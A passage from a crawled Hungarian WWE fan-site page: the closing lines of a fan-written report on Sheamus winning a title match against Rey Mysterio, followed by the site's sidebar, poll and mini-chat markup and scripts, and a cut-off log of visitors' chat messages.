kordonnak &eacute;s szusszan egyet. A közöns&eacute;g elkezdi skandálni Shamus &eacute;s Rey nev&eacute;t
is felváltva m&eacute;g v&eacute;gül Sheamus, vissza nem megy a ringbe, &eacute;s be nem ad egy
hatalmas GTS-t Rey-nek. Sheamus ezt követően felemeli az ac&eacute;lsz&eacute;ket, a közöns&eacute;g
tombol, &eacute;s rácsap egy hatalmasat a bajnok hátára. Sheamus &eacute;s Mysterio hátán
nagyon csúnya s&eacute;rül&eacute;sek vannak, de m&eacute;g nincs v&eacute;ge. Sheamus jelzi a Brogue
Kick-et ám Rey próbál fel állni.&nbsp; Mysterio mutatja Sheamus-nek, hogy itt a
v&eacute;ge, bemos egy hatalmasat a nagy feh&eacute;rnek, majd pedig bead egy 619-et &eacute;s rá
fekszik, PIN 1…2…de Sheamus felrántja a vállát! Rey ül &eacute;s egyszerűen, nem
tudja, mit kellene m&eacute;g tennie, hogy le tudja győzni Sheamus-t. Sheamus oda
kúszik a köt&eacute;lhez &eacute;s fel áll. Rey jelzi, hogy ideje aludni &eacute;s felemeln&eacute; a
vállára Sheamus-t, ám utóbbi leugrik &eacute;s bead egy White Noise-t Rey-nek. Sheamus
jelzi a Brouge Kick-et, Rey pedig utolsó erej&eacute;ből fel áll, &eacute;s &eacute;ppen belefordul
Sheamus hatalmas Brogue Kick-j&eacute;be. Sheamus nagy nehezen rá fekszik Rey-re,
a bíró pedig a közöns&eacute;ggel együtt számol, PIN 1…2…3!<br></span><span style="font-family: Arial; font-size: 12pt;">A m&eacute;rkőz&eacute;s
győztese, &eacute;s az új&nbsp; Neh&eacute;zsúlyú Nemzetközi bajnok a Kelta harcos Shemaus!<br></span><font face="Arial">&nbsp;<!--IMG13--><a href="http://wwepankratornev.ucoz.hu/_si/1/59976886.jpg" class="ulightbox" target="_blank" title="Kattints az eredeti méret megtekintéséhez..."><img alt="" style="margin:0;padding:0;border:0;" src="http://wwepankratornev.ucoz.hu/_si/1/s59976886.jpg" align="" /></a><!--IMG13--></font></span></div><div><font face="Arial" style="background-color: rgb(0, 0, 0); color: rgb(255, 255, 224);"><br></font></div><div><span style="background-color: rgb(0, 0, 0); color: rgb(255, 255, 224);"><font face="Arial"><br></font><span style="font-family: Arial;">&nbsp;<br></span><span style="font-family: Arial; font-size: 12pt;">Így zárult tehát
a TLC!<br> </span><span style="font-family: Arial;">&nbsp;<br></span><span style="font-family: Arial; font-size: 12pt;">Írta: Cenation,
Allah1997 &eacute;s altec<br></span><span style="font-family: Arial;">&nbsp;<br></span><span style="font-family: Arial;">&nbsp;</span></span></div>

















































<p class="MsoNormal"><o:p></o:p></p>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	</div><!-- </body> --></section>
 </div>
 
 <aside>
 <div id="sidebar">
 <div class="sidebox marked">
 <div class="inner">
 <div class="user-box">
 
 <div class="user-ttl"><!--<s5212>-->Üdvözöllek<!--</s>-->, <b>Vendég</b>!</div>
 <div class="user-btns"><a title="Regisztráció" href="/register"><!--<s3089>-->Regisztráció<!--</s>--></a> | <a title="Belépés" href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Belépés<!--</s>--></a></div>
 </div>
 </div>
 <div class="clr"></div>
 </div>
 <!--U1CLEFTER1Z--><!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s5158>-->Belépés<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=jwwepankratornev&ref='+escape(location.protocol + '//' + ('wwepankratornev.ucoz.hu' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Belépés uID-vel" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Belépés Facebook-vel" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Belépés Google-vel" rel="nofollow"><i></i></a></div><!-- </bc> --> 
 </div>
 <div class="clr"></div>
 </div>

<!-- </block4> -->

<!-- <block765> -->
<div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s6439>-->Adás Ajánló<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <!-- <bc> --><a href="http://wwepankratornev.ucoz.hu/index/1_resz/0-859" target="_blank"><img src="http://kephost.com/images/2015/10/26/h.gif" width="265" height="225" border="0"></a></div><!-- </bc> --> 
 </div>
 <div class="clr"></div>
<!-- <block765> -->
 
<!-- <block666> -->
<div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s6439>-->Következő PPV!<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <!-- <bc> --><img src="https://dl.dropboxusercontent.com/s/2rmevvkrq21citn/HellInACell.jpg" width="265" height="335" border="0"></div><!-- </bc> --> 
 </div>
 <div class="clr"></div>
<!-- <block666> -->
 
<!-- <block69> -->
<div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s6439>-->Kövess Minket!<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <!-- <bc> --><div class="fb-like-box" data-href="https://www.facebook.com/pages/WWE-Nevelde/604733892929809?fref=ts" data-width="275" data-height="350" data-colorscheme="light" data-show-faces="false" data-header="true" data-stream="true" data-show-border="true"></div><!-- </bc> --> 
 </div>
 <div class="clr"></div>
<!-- <block69> -->
 

<!-- </block5> -->

<!-- <block6> -->

<!-- </block6> -->

<!-- <block7> -->

<!-- </block7> -->

<!-- <block8> -->

<div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s5207>-->Körkérdésünk<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <!-- <bc> --><script>function pollnow538(){document.getElementById('PlBtn538').disabled=true;_uPostForm('pollform538',{url:'/poll/',type:'POST'});}function polll538(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-538',type:'GET'});}</script><div id="pollBlock538"><form id="pollform538" onsubmit="pollnow538();return false;"><div class="pollBlock"> 
 <div class="pollTitle">Értékeld a neveldét!</div> 
 <div class="pollAns"><div class="answer"><input id="a5381" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a5381">A legjobb, amivel találkoztam</label></div>
<div class="answer"><input id="a5382" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a5382">Egész jó</label></div>
<div class="answer"><input id="a5383" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a5383">Szar</label></div>
<div class="answer"><input id="a5384" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a5384">Elmegy</label></div>
<div class="answer"><input id="a5385" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a5385">Közepes</label></div>
<div class="answer"><input id="a5386" type="radio" name="answer" value="6" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a5386">Jó jó, de a ló sem csúnya</label></div>

					<div id="pollSbm538" class="pollButton"><input class="pollBut" id="PlBtn538" type="submit" value="Válasz" /></div>
					<input type="hidden" name="ssid" value="300635575462153550122" />
					<input type="hidden" name="id"   value="2" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="538" /></div> 
 <div align="center"> 
 <button class="button_poll bleumarin" type="submit" href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','A kérdőívek archívum',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;"><span>Szavazások archívuma</span></button> 
 <button class="button_poll orange" type="submit" href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Kérdőív eredményei',660,200,{closeonesc:1,maxh:400},{url:'/poll/2'});return false;"><span>Eredmények</span></button> 
 </div> 
 <div class="pollTot">Összes válasz: <b>389</b></div> 
 </div> 
<link type="text/css" rel="StyleSheet" href="/_st/my.css" /> 
 <script type="text/javascript" src="/img/metro_poll.js"></script></form></div><!-- </bc> --> 
 </div>
 <div class="clr"></div>
 </div>

<!-- </block8> -->

<!-- <block11> -->
<div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s5195>-->Statisztika<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <div align="center"><!-- <bc> --><hr /><style type="text/css"> 
#statblock {width:265px;margin-top:5px} 
#statday, #statday:hover, #statnow, #statusers {color:#000;padding:5px 12px;margin-top:3px;font: 11px Tahoma;display:block;text-decoration:none} 
#statnow {background:#1E90FF} 
#statday {background:#DAA520} 
#statusers {background:rgba(255,0,0,0.8);color:#FFF !important} 
#statusers a, #statusers a:hover {color:#000 !important} 
#statday a {color:#FFF} 
</style> 

<div id="statblock"> 
<a id="statnow" href="javascript://" rel="nofollow" onclick="open_oline_list()">Online összesen: <b><b>1</b></a> 
<a id="statday" href="javascript://" rel="nofollow" onclick="new _uWnd('TdUsrLst',' ',250,200,{autosize:0},{url:'/index/62-2'});return false;">Mai látogatók száma: <b id="usNaN"></b></a> 
 
</div> 

<script type="text/javascript"> 
function open_oline_list() {new _uWnd('UserList','Mai látogatók',240, 102,{autosize:0,resize:0,notaskbar:1,fadespeed:500,fadeclosespeed:500,align:'left'},'<fieldset class="sortUserlist"><legend>Összegzés:</legend><div><div class="tOnline" id="onl1">Online összesen: <b>1</b></div> <div class="gOnline" id="onl2">Vendégek: <b>1</b></div> <div class="uOnline" id="onl3">Felhasználók: <b>0</b></div></div></fieldset>');} 
NanUsers = function(number, one, two, five) { number = Math.abs(number); number %= 100; if (number >= 5 && number <= 20) { return five; } number %= 10; if (number == 1) { return one; } if (number >= 2 && number <= 4) { return two; } return five; }; 
$.get('/index/62-2', function(numUs){$("#usNaN").append( $('a',$('cmd[p="content"]',numUs).text()).size());}); 
</script><!-- </bc> --></div></div></div>
<!-- </block3697> --><!--/U1CLEFTER1Z-->
 </div>
 </aside>
 
 <!-- </middle> -->
 <div class="clr"></div>
 
 </div>
</div>
<!--U1BFOOTER1Z--><footer>
 <div id="footer">
 <div class="wrapper">
 <div class="foot-l"><!-- <copy> -->WWE Nevelde 2013- &copy; 2026 Az oldalt készítette: AwesomeFM<!-- </copy> --></div>
 <div class="foot-r"><!-- "' --><span class="pbiMVVKD"><a href="https://www.ucoz.hu/"><img style="width:80px; height:15px;" src="/.s/img/cp/47.gif" alt="" /></a></span></div>
 <div class="clr"></div>
 </div>
 </div>
</footer>

<style type="text/css">
::selection{
 background-color:rgba(0,255,36,0.5); /* A kijelölés háttérszíne */
 color: #FFFFFF; /* Szöveg színe */
}
::-moz-selection{ /* Mozilla Firefox */
 background-color:rgba(0,255,36,0.5); /* A kijelölés háttérszíne */
 color: #FFFFFF; /* Szöveg színe */
}
--> </style>
<!--Mini-chat--> 

<script type="text/javascript" src="/chat_files/cookies.js"></script> 

<script type="text/javascript" src="/chat_files/jquery.jscrollpane.js"></script> 
<script type="text/javascript" src="/chat_files/jquery.mousewheel.js"></script> 
<script type="text/javascript">jQuery(function() {jQuery('#wrapper2').jScrollPane({hideFocus:true});})</script> 

<div class="chat_over"> 
 
<div id="rules_chat"><span class="hm">Szabályzat</span><a href="javascript://" rel="nofollow" onclick="open_rules()"></a></div> 
 
<div id="online_counter" onclick="open_oline_list()"><span class="hm">Online felhasználók</span><span id="onlCount"></span></div> 
<div id="bottom_chat" onclick="hide_chat()"><span>−</span>Mini-chat</div><div id="top_chat" onclick="show_chat()"><span>+</span>Mini-chat</div> 
<div id="cht" onclick="show_chat()"><div class="ngd"><div id="wrapper2" class="scroll-pane"><div id="scroller" class="comm"></div></div></div> 
 
<div class="chtt"><!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<script type="text/javascript">
 window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Értem!","learnMore":"More info","link":null,"theme":"dark-top"};
</script>

<script type="text/javascript" src="//s3.amazonaws.com/cc.silktide.com/cookieconsent.latest.min.js"></script>
<!-- End Cookie Consent plugin -->
<div class="clkg"><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Belépés szükséges</a></div></div></div> 
<div id="c_one_clon">0</div><div id="c_tell"></div> 
</div> 

<div id="onlCountDate"><div class="tOnline" id="onl1">Online összesen: <b>1</b></div> <div class="gOnline" id="onl2">Vendégek: <b>1</b></div> <div class="uOnline" id="onl3">Felhasználók: <b>0</b></div></div> 

<script type="text/javascript"> 
$('#onlCount').html($('#onl1 b').html()) 
function open_oline_list() {new _uWnd('UserList','Jelenleg online',240, 152,{modal:1,autosize:0,resize:0,notaskbar:1,fadetype:1,fadespeed:500,fadeclosetype:1,fadeclosespeed:500,align:'left'},'<fieldset class="sortUserlist"><legend>Összegzés:</legend><div><div class="tOnline" id="onl1">Online összesen: <b>1</b></div> <div class="gOnline" id="onl2">Vendégek: <b>1</b></div> <div class="uOnline" id="onl3">Felhasználók: <b>0</b></div></div></fieldset>')} 
function open_rules() {new _uWnd('UserList','Chat szabályzat',330, 190,{modal:1,autosize:0,resize:0,notaskbar:1,fadetype:1,fadespeed:500,fadeclosetype:1,fadeclosespeed:500,align:'left'},'<p><b>A Chat-en tilos:</b></p><ul><li>Spammelni!;</li><li>Flood-olni;</li><li>Trágár szavakkal illetni másokat!;</li><li>Reklámozni, hirdetni!;</li><li>Pénz-szerzőt kiírni;</li><li>Meccset kéregetni!;</li><li>Vereség miatt reklamálni!</li></ul><p><a href="http://wwepankratornev.tk/index/szabalyzat/0-510" target="_blank">Nevelde szabályzata</a></p>')} 

var wActive = '1'; 
$(window).blur(function() {wActive = '0'}); 
$(window).focus(function() {wActive = '1'}); 

function otbet(xt) {$('#mchatMsgF').val(''+xt+', ');$('#mchatMsgF').focus()} 
function smiles(tx) { 
$('#mchatMsgF').val($('#mchatMsgF').val()+' '+tx+' ') 
$('#mchatMsgF').focus() 
} 
function show_chat() { 
$('.chat_over').animate({bottom:'20px'},200) 
$('#top_chat').fadeOut(200,function(){$('#bottom_chat').fadeIn(200)}) 
setCookie('chat', '1', 10, "/")} 
function hide_chat() { 
$('.chat_over').animate({bottom:'-182px'},200) 
$('#bottom_chat').fadeOut(200,function(){$('#top_chat').fadeIn(200)}) 
setCookie('chat', '0', 10, "/")} 
function show_profile(nmm) { 
document.location.href='/index/8-'+nmm 
} 

function sound_on() { 
$('.sound_off').fadeOut(200, function(){$('.sound_on').fadeIn(200)});setCookie('musics', 'on', 10, "/") 
} 

function sound_off() { 
$('.sound_on').fadeOut(200, function(){$('.sound_off').fadeIn(200)});setCookie('musics', 'off', 10, "/") 
} 

musics = getCookie('musics') 

if(musics == 'off') {$('.sound_off').show();$('.sound_on').hide()} 

function messages() { 
$.get('/mchat/', function(dt){ 
if(wActive==1) { 
 
} 

setTimeout(function(){$('#c_one_clon').html($('#c_one', dt).html());$('.message_fadein').eq(0).slideDown(200);},2100) 

$('#scroller').html($('div.msg', dt).after()); 
setTimeout(function(){$('.message_fadein').fadeIn(200);$('#wrapper2').fadeIn(200);jQuery('#wrapper2').jScrollPane();},200) 
$('.comm_id0').addClass('myBubble');$('.comm_id0 .l_it').hide(); 
}); 
$('#mchatC1F').val('/chat_files/noavatar.gif') 
setTimeout(function(){messages()},20000) 
$('.message_fadein').eq(0).slideDown(200); 
} 
messages(); 

chtcc = getCookie('chat'); 
if(chtcc == '1') {$('.chat_over').css('bottom', '20px');$('#top_chat').hide();$('#bottom_chat').show()} 

$('.chat_over').mouseover(function(){ 
document.onmousewheel = function (e) {e.preventDefault();} 
}) 

$('.chat_over').mouseout(function(){document.onmousewheel = ''}) 
</script>
<script type="text/javascript" src="http://wwepankratornev.tk/arrow24.js"></script><!--/U1BFOOTER1Z-->
<script type="text/javascript" src="/.s/t/1321/ui.js"></script>
</body>
</html>
<!-- 0.07511 (s755) -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://wwepankratornev.ucoz.hu/mchat/
body_size: 3941
content:
<!DOCTYPE html>
	<html><head>
		<meta name="color-scheme" content="light">
		<meta name="robots" content="none" />
		<link rel="stylesheet" href="/_st/my.css">
		<style>.UhideBlock{display:none; }</style>
		
		<script src="/.s/src/jquery-1.12.4.min.js"></script>
		<script src="/.s/src/uwnd.min.js"></script>
		<script>
		
	function showProfile(uid ) {
		window.open('/index/8-' + uid)
	}
	
		function toUser(userLogin ) {
			(messageField = parent.window.document.getElementById('mchatMsgF'))
			&& (messageField.value += '[i]' + userLogin + '[/i], ') && messageField.focus();
		}
		</script>
	</head><body  class="mchat-body">
		<div id="newEntryT"></div>
		<div style="white-space:normal">
			 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="/avatar/05/669016.jpg" alt="AWE" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('AWE')" class="otbv">Válasz</a> |</span> 2018-08-17 16:52</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('184');" class="us_name">AWE</a> 
</div> 
<div class="chatInner"  id="c_one">az biztos</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="/avatar/05/669016.jpg" alt="AWE" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="/avatar/05/669016.jpg" alt="AWE" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('AWE')" class="otbv">Válasz</a> |</span> 2018-08-17 16:52</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('184');" class="us_name">AWE</a> 
</div> 
<div class="chatInner" >randy,</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="/avatar/05/669016.jpg" alt="AWE" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('260');"><img src="https://graph.facebook.com/349793568702608/picture" alt="kisspatrikzsolt05" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('kisspatrikzsolt05')" class="otbv">Válasz</a> |</span> 2018-07-11 11:04</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('260');" class="us_name">kisspatrikzsolt05</a> 
</div> 
<div class="chatInner" >Sziasztok</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('260');"><img src="https://graph.facebook.com/349793568702608/picture" alt="kisspatrikzsolt05" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('38');"><img src="/chat_files/noavatar.gif" alt="randy" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('randy')" class="otbv">Válasz</a> |</span> 2018-06-18 10:42</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('38');" class="us_name">randy</a> 
</div> 
<div class="chatInner" >De rég voltam fenn ezen az oldalon <img src="/.s/sm/10/biggrin.gif" border="0" align="absmiddle" alt="biggrin" /></div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('38');"><img src="/chat_files/noavatar.gif" alt="randy" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="/avatar/05/669016.jpg" alt="AWE" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('AWE')" class="otbv">Válasz</a> |</span> 2018-06-16 17:24</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('184');" class="us_name">AWE</a> 
</div> 
<div class="chatInner" >miben te agyhalott?</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="/avatar/05/669016.jpg" alt="AWE" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('259');"><img src="https://graph.facebook.com/302011830332608/picture" alt="kalmanka0187" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('kalmanka0187')" class="otbv">Válasz</a> |</span> 2018-04-11 21:23</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('259');" class="us_name">kalmanka0187</a> 
</div> 
<div class="chatInner" >sziasztok tudnátok nekem segiteni ?</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('259');"><img src="https://graph.facebook.com/302011830332608/picture" alt="kalmanka0187" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('259');"><img src="https://graph.facebook.com/302011830332608/picture" alt="kalmanka0187" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('kalmanka0187')" class="otbv">Válasz</a> |</span> 2018-04-11 21:23</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('259');" class="us_name">kalmanka0187</a> 
</div> 
<div class="chatInner" >sziasztok tudnátok nekem segiteni ?</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('259');"><img src="https://graph.facebook.com/302011830332608/picture" alt="kalmanka0187" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('259');"><img src="https://graph.facebook.com/302011830332608/picture" alt="kalmanka0187" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('kalmanka0187')" class="otbv">Válasz</a> |</span> 2018-04-11 21:23</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('259');" class="us_name">kalmanka0187</a> 
</div> 
<div class="chatInner" >sziasztok tudnátok nekem segiteni ?</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('259');"><img src="https://graph.facebook.com/302011830332608/picture" alt="kalmanka0187" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('259');"><img src="https://graph.facebook.com/302011830332608/picture" alt="kalmanka0187" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('kalmanka0187')" class="otbv">Válasz</a> |</span> 2018-04-11 21:23</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('259');" class="us_name">kalmanka0187</a> 
</div> 
<div class="chatInner" >sziasztok tudnátok nekem segiteni ?</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('259');"><img src="https://graph.facebook.com/302011830332608/picture" alt="kalmanka0187" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('259');"><img src="https://graph.facebook.com/302011830332608/picture" alt="kalmanka0187" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('kalmanka0187')" class="otbv">Válasz</a> |</span> 2018-04-11 21:23</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('259');" class="us_name">kalmanka0187</a> 
</div> 
<div class="chatInner" >sziasztok tudnátok nekem segiteni ?</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('259');"><img src="https://graph.facebook.com/302011830332608/picture" alt="kalmanka0187" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('259');"><img src="https://graph.facebook.com/302011830332608/picture" alt="kalmanka0187" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('kalmanka0187')" class="otbv">Válasz</a> |</span> 2018-04-11 21:23</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('259');" class="us_name">kalmanka0187</a> 
</div> 
<div class="chatInner" >sziasztok tudnátok nekem segiteni ?</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('259');"><img src="https://graph.facebook.com/302011830332608/picture" alt="kalmanka0187" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('259');"><img src="https://graph.facebook.com/302011830332608/picture" alt="kalmanka0187" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('kalmanka0187')" class="otbv">Válasz</a> |</span> 2018-04-11 21:23</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('259');" class="us_name">kalmanka0187</a> 
</div> 
<div class="chatInner" >sziasztok tudnátok nekem segiteni ?</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('259');"><img src="https://graph.facebook.com/302011830332608/picture" alt="kalmanka0187" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('259');"><img src="https://graph.facebook.com/302011830332608/picture" alt="kalmanka0187" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('kalmanka0187')" class="otbv">Válasz</a> |</span> 2018-04-11 21:23</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('259');" class="us_name">kalmanka0187</a> 
</div> 
<div class="chatInner" >sziasztok tudnátok nekem seigteni ?</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('259');"><img src="https://graph.facebook.com/302011830332608/picture" alt="kalmanka0187" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('150');"><img src="/chat_files/noavatar.gif" alt="szabi2557" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('szabi2557')" class="otbv">Válasz</a> |</span> 2017-12-24 12:16</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('150');" class="us_name">szabi2557</a> 
</div> 
<div class="chatInner" >wow, ki az a másik ember aki fent van? <img src="/.s/sm/10/biggrin.gif" border="0" align="absmiddle" alt="biggrin" /></div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('150');"><img src="/chat_files/noavatar.gif" alt="szabi2557" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
